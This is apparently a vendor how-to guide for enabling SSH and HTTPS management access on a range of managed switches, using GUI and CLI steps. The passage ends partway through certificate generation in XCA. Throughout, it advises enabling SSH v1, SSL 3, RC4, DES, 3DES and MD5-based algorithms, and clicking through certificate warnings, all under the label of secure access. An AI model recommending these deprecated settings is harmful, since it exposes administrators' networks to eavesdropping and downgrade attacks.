Accessing the Switch Securely
CHAPTERS
1. Overview
2. Accessing the Switch via SSH
3. Accessing the Switch via HTTPS
|
|
This guide applies to: T1500/T1500G/T1600G/T1700G/T1700X/T2500/T2500G/T2600G/T2700G/T3700G. |
1Overview
In the enterprise network, the administrator has the demand to access and manage the switch. However, accessing the switch in traditional methods, such as via telnet or http, can cause security problems. The communication data faces the danger of various attacks, such as eavesdropping and tampering. To solve this problem, the administrator can access the switch via SSH or HTTPS. These protocols provide a secure mechanism which ensures data confidentiality and data integrity, and provides data origin authentication.
There are two methods to access the switch securely, that is via SSH and via HTTPS.
SSH
The SSH (Secure Shell) is a method for secure login from a terminal to a managed device. It protects communication security and integrity with strong authentication and encryption. It is a secure alternative to the non-protected login protocols, such as telnet. In an SSH login session, the PC acts as the SSH client, and the switch acts as the SSH server.
HTTPS
HTTPS (HTTP Secure) is an adaptation of HTTP (Hypertext Transfer Protocol) for secure communication. HTTPS creates a secure channel over an insecure network. If adequate cipher suites are used and the server’s certificate is verified and trusted, the communication data can be protected from eavesdroppers and man-in-the-middle attacks. HTTPS is also referred to as HTTP over TLS, or HTTP over SSL, because in HTTPS, communication data is encrypted by TLS (Transport Layer Security) or SSL (Secure Sockets Layer). Nowadays, HTTPS is widely used on the internet for secure communication between websites and web browsers. In a local network, HTTPS can also be used for secure access to network devices, such as switches.
2Accessing the Switch via SSH
SSH login supports the following two modes:
Password Authentication Mode: In this mode, username and password are required for authentication. It is easier, but less secure to access the switch in password authentication mode.
Key Authentication Mode: In this mode, a key pair including a public key and a private key is required. The server authenticates the client by matching up the public key of the server with the private key of the client. This mode is more secure than the password authentication mode. You can use either SSH-1 RSA or SSH-2 RSA/DSA to generate a key pair.

The following figure shows the typical network topology in this scenario.
Figure 2-1 Accessing the Switch Securely
Demonstrated with T2600G-28TS V3, the following sections provide configuration procedure in two modes: password authentication mode and key authentication mode.
2.1Password Authentication Mode
In the password authentication mode, follow these steps to access the switch via SSH:
1)Configure the SSH server.
2)Configure the SSH client.
2.1.1Configuring the SSH Server
Using the GUI
1)On the switch, choose the menu SECURITY > Access Security > SSH Config to load the following page. In the Global Config section, enable SSH, Protocol V1, and Protocol V2. In the Port field, enter the port of SSH server (22 by default). Click Apply.
Figure 2-2 Configuring the SSH Server Globally

2)In the Encryption Algorithm section, enable all the encryption algorithms and click Apply.
Figure 2-3 Configuring the Encryption Algorithms

3)In the Data Integrity Algorithm section, enable all the data integrity algorithms and click Apply.
Figure 2-4 Configuring the Data Integrity Algorithms

Using the CLI
1)Enable the SSH server globally and configure the SSH version.
T2600G-28TS#configure
T2600G-28TS(config)#ip ssh server
T2600G-28TS(config)#ip ssh version v1
T2600G-28TS(config)#ip ssh version v2
2)Configure encryption algorithms.
T2600G-28TS(config)#ip ssh algorithm AES128-CBC
T2600G-28TS(config)#ip ssh algorithm AES192-CBC
T2600G-28TS(config)#ip ssh algorithm AES256-CBC
T2600G-28TS(config)#ip ssh algorithm Blowfish-CBC
T2600G-28TS(config)#ip ssh algorithm Cast128-CBC
T2600G-28TS(config)#ip ssh algorithm 3DES-CBC
3)Configure data integrity algorithms.
T2600G-28TS(config)#ip ssh algorithm HMAC-SHA1
T2600G-28TS(config)#ip ssh algorithm HMAC-MD5
2.1.2Configuring the SSH Client


1)On the PC, go to the website https://www.ssh.com/ssh/putty/download to download putty-0.70-installer.msi, the SSH client software. Run the PuTTY setup wizard by double clicking putty-0.70-installer.msi. Follow the prompts to install the software on the PC. Double click putty.exe in the installation path to launch the software. Choose the menu Session to load the following page. Specify the connection type as SSH. In the Host Name (or IP address) field, enter the IP address of the switch (192.168.0.1 by default). In the Port field, enter the port number you set on the SSH server in 2.1.1. Configuring the SSH Server (22 by default).
Figure 2-5 Configuring Basic Options for Your PuTTY Session

2)Click Open to load the following page. If any PuTTY security alert pops up, click Yes to continue with the connection. Input the user account and password. Then you can manage the switch in the command line.
Figure 2-6 Logging in to the Switch
2.2Key Authentication Mode
In the key authentication mode, you can use either SSH-1 RSA or SSH-2 RSA/DSA to generate a key pair, here we take SSH-2 RSA/DSA as an example. Follow these steps to access the switch via SSH:
1)Configure the SSH server.
2)Generate the SSH key on the PC.
3)Download the public key onto the switch.
4)Configure the SSH client.
2.2.1Configuring the SSH Server
Using the GUI
1)On the switch, choose the menu SECURITY > Access Security > SSH Config to load the following page. In the Global Config section, enable SSH, Protocol V1, and Protocol V2. In the Port field, enter the port of SSH server (22 by default). Click Apply.
Figure 2-7 Configuring the SSH Server Globally
2)In the Encryption Algorithm section, enable all the encryption algorithms and click Apply.
Figure 2-8 Configuring the Encryption Algorithms
3)In the Data Integrity Algorithm section, enable all the data integrity algorithms and click Apply.
Figure 2-9 Configuring the Data Integrity Algorithms
Using the CLI
1)Enable the SSH server globally and configure the SSH version.
T2600G-28TS#configure
T2600G-28TS(config)#ip ssh server
T2600G-28TS(config)#ip ssh version v1
T2600G-28TS(config)#ip ssh version v2
2)Configure encryption algorithms.
T2600G-28TS(config)#ip ssh algorithm AES128-CBC
T2600G-28TS(config)#ip ssh algorithm AES192-CBC
T2600G-28TS(config)#ip ssh algorithm AES256-CBC
T2600G-28TS(config)#ip ssh algorithm Blowfish-CBC
T2600G-28TS(config)#ip ssh algorithm Cast128-CBC
T2600G-28TS(config)#ip ssh algorithm 3DES-CBC
3)Configure data integrity algorithms.
T2600G-28TS(config)#ip ssh algorithm HMAC-SHA1
T2600G-28TS(config)#ip ssh algorithm HMAC-MD5
2.2.2Generating the SSH Key on the PC

1)On the PC, go to the website https://www.ssh.com/ssh/putty/download to download putty-0.70-installer.msi, the SSH client software. Run the PuTTY setup wizard by double clicking putty-0.70-installer.msi. Follow the prompts to install the software on the PC. Double click puttygen.exe in the installation path to launch the software. Specify the type of key to generate as RSA or DSA. Specify the number of bits in a generated key according to your needs, here we specify the number as 2048. Click Generate to generate a key pair.
Figure 2-10 Generating a Key Pair
2)In the process of the key pair generation, move the mouse over the blank area quickly to generate some randomness. After the process, the following page is displayed. Enter a key passphrase and confirm the passphrase to protect the private key.
Figure 2-11 Configuring the Key Passphrase


3)Click Save public key to load the following page. Specify a file path for the public key file. Enter a file name for the public key file. Click Save.
Figure 2-12 Saving the Public Key

4)Click Save private key to load the following page. Specify a file path for the private key file. Enter a file name for the private key file, Click Save.
Figure 2-13 Saving the Private Key
2.2.3Downloading the Public Key onto the Switch
Using the GUI
1)On the switch, choose the menu SECURITY > Access Security > SSH Config to load the following page. In the Import Key File section, select the key type as SSH-2 RSA/DSA.
Figure 2-14 Specifying the Key Type


2)Click Browse to load the following page. Enter the public key file path in the address bar. Select the public key file we previously saved. Click Open. Click Import to download the public key onto the switch.
Figure 2-15 Downloading the Public Key onto the Switch
Using the CLI

1)As the switch downloads the public key file from a TFTP server, we can launch a 3rd-party TFTP server software on the PC, such as tftpd32. Go to the following website http://tftpd32.jounin.net/tftpd32_download.html to download tftpd32 standard edition (zip), uncompress the package and launch the software by double clicking tftpd32.exe.
2)Click Settings and choose the menu GLOBAL to load the following page. Enable the TFTP server and disable the other functions.
Figure 2-16 Configuring the TFTP Server Gloabally

3)Choose the menu TFTP to load the following page. Specify the base directory as the key file path where the public key is saved. Click OK.
Figure 2-17 Configuring the Path for the TFTP Server
|
|
Note: The base directory path should not include any blanks. Otherwise, the TFTP server cannot find the file. |

4)Restart the TFTP software to apply the new settings, and load the following page. Specify the current directory as the key file path where the public key is saved. Select the server interface as 192.168.0.2 from the drop-down list, which is the IP address of the PC.
Figure 2-18 Configuring the Interface for the TFTP Server

5)On the switch, download the public key file via the TFTP protocol.
T2600G-28TS#configure
T2600G-28TS(config)#ip ssh download v2 public ip-address 192.168.0.2
Start to download SSH key file……
Download SSH key file OK.
2.2.4Configuring the SSH Client
1)On the PC, double click putty.exe in the installation path to launch the software. Choose the menu Session to load the following page. Specify the connection type as SSH. In the Host Name (or IP address) field, enter the IP address of the switch (192.168.0.1 by default). In the Port field, enter the port number you set on the SSH server in 2.2.1. Configuring the SSH Server (22 by default).
Figure 2-19 Configuring the SSH Session

2)Choose the menu Connection > SSH to load the following page. Specify the SSH protocol version as 2.
Figure 2-20 Configuring the SSH Protocol Version
3)Choose the menu Connection > SSH > Auth to load the following page.
Figure 2-21 Configuring the SSH Authentication


4)Click Browse to load the following page. Enter the private key file path in the address bar. Select the private key file we previously saved. Click Open.
Figure 2-22 Configuring the Private Key

5)Click Open to load the following page. If any PuTTY security alert pops up, click Yes to continue with the connection. Input the username, which is admin by default. Input the key passphrase configured in key pair generation process. Then you can manage the switch by using the CLI.
Figure 2-23 Logging in to the Switch
3Accessing the Switch via HTTPS
On the internet, HTTPS is widely used for communication between a website and a web browser to enhance access security. When you browse a website using HTTPS, the web browser acts as the HTTPS client and the website acts as the HTTPS server. The communication process is as follows:
1)The server sends its certificate to the client. The certificate is typically awarded to the server by an official CA (Certificate Authentication).
2)The client identifies the server on the condition that the client trusts the CA and certificates signed by the CA.
3)The client uses the public key contained in the certificate to encrypt data sent to the server.
4)The server decrypts the cipher text using the corresponding private key.
In the local network, you can also use HTTPS to access and manage the switch securely. This communication process is similar to that between a website and a web browser. The difference is that your PC acts as the HTTPS client and the switch acts as the HTTPS server. Besides, you can use the built-in certificate of the switch or a self-signed certificate free of charge instead of an authoritatively signed certificate.
You can access the switch securely via the following two methods:
Using the built-in certificate of the switch
You can access the switch via HTTPS without generating any certificate by using the built-in certificate of the switch. This method is much more convenient, however, it only takes effect in the premise that you trust the built-in certificate of the switch.
Using a self-singed certificate
You can run your own CA, generate a self-signed certificate and download the certificate onto the switch. Then you can access the switch securely using the self-signed certificate.
The following figure shows the typical network topology in this scenario.
Figure 3-1 Accessing the Switch Securely

Demonstrated with T2600G-28TS V3, the following sections provide configuration procedure in two ways: using the built-in certificate of the switch and using a self-signed certificate.
3.1Using the Built-In Certificate of the Switch
To access the switch using the built-in certificate, follow these steps:
1)Configure the HTTPS server.
2)Access the switch using the built-in certificate.
3.1.1Configuring the HTTPS Server
Using the GUI

1)On the switch, choose the menu SECURITY > Access Security > HTTPS Config to load the following page. In the Global Config section, enable HTTPS, SSL Version 3, and TLS Version 1.In the Port field, enter the port of HTTPS server (443 by default). Click Apply.
Figure 3-2 Configuring the HTTPS Server Globally

2)In the CipherSuite Config section, enable all the suites. Click Apply.
Figure 3-3 Configuring the Cipher Suites for the HTTPS Server
Using the CLI
1)Enable the HTTPS server globally and configure the HTTPS version.
T2600G-28TS#configure
T2600G-28TS(config)#ip http secure-server
T2600G-28TS(config)#ip http secure-protocol ssl3 tls1
2)Configure the HTTPS cipher suites.
T2600G-28TS(config)#ip http secure-ciphersuite 3des-ede-cbc-sha rc4-128-md5 rc4-128-sha des-cbc-sha
3.1.2Accessing the Switch Using the Built-In Certificate
1)Launch the web browser on the PC. Here we take Internet Explorer for example. Enter https://192.168.0.1 in the address bar of the browser, and press the Enter key. https indicates the access to the switch via HTTPS. 192.168.0.1 is the IP address of the switch. The following warning information will be displayed.
Figure 3-4 Accessing the Switch


2)Click Continue to this website (not recommended). The following web page will be displayed. Enter the username and the password, and click Log In to access and manage the switch securely.
Figure 3-5 Logging in to the Switch
3.2Using a Self-Signed Certificate
To use the self-signed certificate to access the switch, follow these steps:
1)Configure the HTTPS server.
2)Generate the certificate and private key on the PC.
3)Download the certificate and private key onto the switch.
4)Access the switch using the self-signed certificate.
3.2.1Configuring the HTTPS Server
Using the GUI
1)On the switch, choose the menu SECURITY > Access Security > HTTPS Config to load the following page. In the Global Config section, enable HTTPS, SSL Version 3 , and TLS Version 1. In the Port field, enter the port of HTTPS server (443 by default). Click Apply.
Figure 3-6 Configuring the HTTPS Server Globally
2)In the CipherSuite Config section, enable all the suites. Click Apply.
Figure 3-7 Configuring the Cipher Suites for the HTTPS Server
Using the CLI
1)Enable the HTTPS server globally and configure the HTTPS version.
T2600G-28TS#configure
T2600G-28TS(config)#ip http secure-server
T2600G-28TS(config)#ip http secure-protocol ssl3 tls1
2)Configure the HTTPS cipher suites.
T2600G-28TS(config)#ip http secure-ciphersuite 3des-ede-cbc-sha rc4-128-md5 rc4-128-sha des-cbc-sha
3.2.2Generating the Certificate and Private Key on the PC

1)On the PC, go to the website https://sourceforge.net/projects/xca to download the xca software, which is used to generate the certificate and the private key. Follow the prompts to install the software and launch the software on the PC. The following page will be displayed.
Figure 3-8 Launching the XCA Software

2)Choose the menu File > New DataBase to load the following page. Specify a file path for the database file. Enter a file name for the XCA database, here we specify the file name as xcadata. Select the file type as XCA Databases. Click Save.
Figure 3-9 Creating a NewDdatabase

3)Choose the menu Private Keys > New Key to load the following page. Enter a name for the key, here we specify the file name as tplink. Select the key type as RSA. Select the key size as 2048 bit. Click Create.
Figure 3-10 Creating a New Private Key
4)Choose the menu Private Keys to load the following page. Select the private key we generated previously.
Figure 3-11 Exporting the Private Key
